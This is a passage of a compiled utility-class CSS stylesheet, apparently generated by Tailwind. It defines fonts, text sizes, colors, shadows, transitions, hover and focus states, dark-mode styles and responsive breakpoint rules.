  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-mono {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.font-bold {
  font-weight: 700;
}

.font-extrabold {
  font-weight: 800;
}

.font-medium {
  font-weight: 500;
}

.font-semibold {
  font-weight: 600;
}

.font-thin {
  font-weight: 100;
}

.text-\[\#3578e5\] {
  --tw-text-opacity: 1;
  color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
  --tw-text-opacity: 1;
  color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
  --tw-text-opacity: 1;
  color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
  --tw-text-opacity: 1;
  color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-400 {
  --tw-text-opacity: 1;
  color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
  --tw-text-opacity: 1;
  color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-800 {
  --tw-text-opacity: 1;
  color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
  --tw-text-opacity: 1;
  color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.shadow-2xl {
  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.outline {
  outline-style: solid;
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
  --tw-border-opacity: 1;
  border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
  .dark\:border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
  }

  .dark\:bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
  }

  .dark\:text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
  }

  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .dark\:placeholder-gray-400::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:placeholder-gray-400::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
  }

  .dark\:focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
  }
}

@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }

  .sm\:hidden {
    display: none;
  }
}

@media (min-width: 768px) {
  .md\:block {
    display: block;
  }

  .md\:hidden {
    display: none;
  }
}

@media (min-width: 1024px) {
  .lg\:block {
    display: block;
  }

  .lg\:hidden {
    display: none;
  }
}
</file>
